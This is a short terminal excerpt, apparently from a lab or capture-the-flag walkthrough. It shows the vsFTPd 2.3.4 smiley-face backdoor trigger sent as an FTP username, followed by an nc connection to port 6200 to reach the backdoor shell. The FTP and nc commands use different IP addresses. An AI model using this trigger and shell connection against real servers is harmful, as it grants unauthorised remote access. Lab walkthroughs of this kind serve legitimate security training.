 ❯ ftp 10.129.228.197
Connected to 10.129.228.197.
220 (vsFTPd 2.3.4)
Name (10.129.228.197:zbr): :)user
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp>
❯ nc -vn 192.168.1.142 6200